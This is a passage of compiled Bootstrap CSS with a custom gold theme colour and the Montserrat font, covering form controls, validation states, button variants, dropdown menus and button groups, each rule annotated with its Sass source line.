.input-group-sm > input[type="datetime-local"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-sm,
.form-horizontal .form-group-sm input[type="month"].form-control,
.input-group-sm > input[type="month"].form-control,
.input-group-sm > input[type="month"].input-group-addon,
.input-group-sm > .input-group-btn > input[type="month"].btn {
  line-height: 44px;
}
/* line 189, ../../../sass/bootstrap/_forms.scss */
input[type="date"].input-lg, .form-horizontal .form-group-lg input[type="date"].form-control, .input-group-lg > input[type="date"].form-control,
.input-group-lg > input[type="date"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="date"].btn,
input[type="time"].input-lg,
.form-horizontal .form-group-lg input[type="time"].form-control,
.input-group-lg > input[type="time"].form-control,
.input-group-lg > input[type="time"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="time"].btn,
input[type="datetime-local"].input-lg,
.form-horizontal .form-group-lg input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].form-control,
.input-group-lg > input[type="datetime-local"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
input[type="month"].input-lg,
.form-horizontal .form-group-lg input[type="month"].form-control,
.input-group-lg > input[type="month"].form-control,
.input-group-lg > input[type="month"].input-group-addon,
.input-group-lg > .input-group-btn > input[type="month"].btn {
  line-height: 56px;
}

/* line 200, ../../../sass/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 209, ../../../sass/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 25px;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 217, ../../../sass/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 224, ../../../sass/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 7px;
  margin-top: 7px \9;
}

/* line 234, ../../../sass/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 240, ../../../sass/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 249, ../../../sass/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 261, ../../../sass/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 270, ../../../sass/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 280, ../../../sass/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 292, ../../../sass/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 9px;
  padding-bottom: 9px;
  margin-bottom: 0;
}
/* line 299, ../../../sass/bootstrap/_forms.scss */
.form-control-static.input-lg, .form-horizontal .form-group-lg .form-control-static.form-control, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .form-horizontal .form-group-sm .form-control-static.form-control, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 69, ../../../sass/bootstrap/mixins/_forms.scss */
.input-sm, .form-horizontal .form-group-sm .form-control, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 44px;
  padding: 12px 28px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 77, ../../../sass/bootstrap/mixins/_forms.scss */
select.input-sm, .form-horizontal .form-group-sm select.form-control, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 44px;
  line-height: 44px;
}

/* line 82, ../../../sass/bootstrap/mixins/_forms.scss */
textarea.input-sm, .form-horizontal .form-group-sm textarea.form-control, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.form-horizontal .form-group-sm select[multiple].form-control,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 69, ../../../sass/bootstrap/mixins/_forms.scss */
.input-lg, .form-horizontal .form-group-lg .form-control, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 15px 35px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 5px;
}

/* line 77, ../../../sass/bootstrap/mixins/_forms.scss */
select.input-lg, .form-horizontal .form-group-lg select.form-control, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

/* line 82, ../../../sass/bootstrap/mixins/_forms.scss */
textarea.input-lg, .form-horizontal .form-group-lg textarea.form-control, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.form-horizontal .form-group-lg select[multiple].form-control,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 321, ../../../sass/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 326, ../../../sass/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 60px;
}

/* line 331, ../../../sass/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 30px;
  right: 0;
  z-index: 2;
  display: block;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
}

/* line 342, ../../../sass/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .form-horizontal .form-group-lg .form-control + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

/* line 347, ../../../sass/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .form-horizontal .form-group-sm .form-control + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

/* line 8, ../../../sass/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
/* line 17, ../../../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../../../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
}
/* line 28, ../../../sass/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 34, ../../../sass/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../../../sass/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
/* line 17, ../../../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../../../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
}
/* line 28, ../../../sass/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 34, ../../../sass/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../../../sass/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
/* line 17, ../../../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 21, ../../../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
}
/* line 28, ../../../sass/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 34, ../../../sass/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 366, ../../../sass/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 376, ../../../sass/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #959595;
}

@media (min-width: 768px) {
  /* line 401, ../../../sass/bootstrap/_forms.scss */
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 408, ../../../sass/bootstrap/_forms.scss */
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 414, ../../../sass/bootstrap/_forms.scss */
  .form-inline .input-group, .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 418, ../../../sass/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon, .navbar-form .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .navbar-form .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 426, ../../../sass/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control, .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 430, ../../../sass/bootstrap/_forms.scss */
  .form-inline .control-label, .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 438, ../../../sass/bootstrap/_forms.scss */
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 445, ../../../sass/bootstrap/_forms.scss */
  .form-inline .radio label, .navbar-form .radio label,
  .form-inline .checkbox label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 449, ../../../sass/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 459, ../../../sass/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback, .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 476, ../../../sass/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 9px;
}
/* line 486, ../../../sass/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 34px;
}
/* line 492, ../../../sass/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 499, ../../../sass/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 9px;
  }
}
/* line 510, ../../../sass/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
@media (min-width: 768px) {
  /* line 521, ../../../sass/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 21px;
  }
}
@media (min-width: 768px) {
  /* line 531, ../../../sass/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 13px;
  }
}

/* line 4, ../../../sass/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  padding: 8px 30px;
  font-size: 13px;
  line-height: 1.8;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 24, ../../../sass/bootstrap/_buttons.scss */
.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 29, ../../../sass/bootstrap/_buttons.scss */
.btn:hover, .btn:focus {
  color: #dab26d;
  text-decoration: none;
}
/* line 35, ../../../sass/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 42, ../../../sass/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 56, ../../../sass/bootstrap/_buttons.scss */
.btn-default {
  color: #fff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #fff;
  background-color: #d09d44;
  border-color: #ce983c;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #dab26d;
  background-color: #fff;
}

/* line 59, ../../../sass/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #222222;
  border-color: #222222;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #090909;
  border-color: #030303;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #222222;
  border-color: #222222;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #222222;
  background-color: #fff;
}

/* line 63, ../../../sass/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 67, ../../../sass/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #95bfe2;
  border-color: #81b3dd;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #6da7d7;
  border-color: #5196cf;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #95bfe2;
  border-color: #81b3dd;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #95bfe2;
  background-color: #fff;
}

/* line 71, ../../../sass/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #fbc725;
  border-color: #fbc10c;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e9b104;
  border-color: #c69704;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #fbc725;
  border-color: #fbc10c;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #fbc725;
  background-color: #fff;
}

/* line 75, ../../../sass/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #f65b47;
  border-color: #f5452f;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #f43016;
  border-color: #dc230b;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #f65b47;
  border-color: #f5452f;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #f65b47;
  background-color: #fff;
}

/* line 83, ../../../sass/bootstrap/_buttons.scss */
.btn-link {
  color: #222222;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
/* line 89, ../../../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 96, ../../../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 102, ../../../sass/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #3853d8;
  text-decoration: underline;
  background-color: transparent;
}
/* line 110, ../../../sass/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 122, ../../../sass/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 15px 35px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 5px;
}

/* line 126, ../../../sass/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 12px 28px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 130, ../../../sass/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 4px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 138, ../../../sass/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 144, ../../../sass/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 152, ../../../sass/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../../../sass/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../../../sass/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../../../sass/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../../../sass/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../../../sass/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../../../sass/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../../../sass/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

/* line 7, ../../../sass/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 19, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown {
  position: relative;
}

/* line 24, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 29, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 52, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 58, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 63, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.8;
  color: #333333;
  white-space: nowrap;
}

/* line 76, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 86, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #222222;
  text-decoration: none;
  outline: 0;
  background-color: #000;
}

/* line 101, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}

/* line 109, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 122, ../../../sass/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 127, ../../../sass/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 136, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 146, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 152, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.8;
  color: #777777;
  white-space: nowrap;
}

/* line 162, ../../../sass/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 172, ../../../sass/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 185, ../../../sass/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
/* line 191, ../../../sass/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

@media (min-width: 768px) {
  /* line 205, ../../../sass/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 210, ../../../sass/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../../../sass/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
/* line 21, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}

/* line 30, ../../../sass/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 39, ../../../sass/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
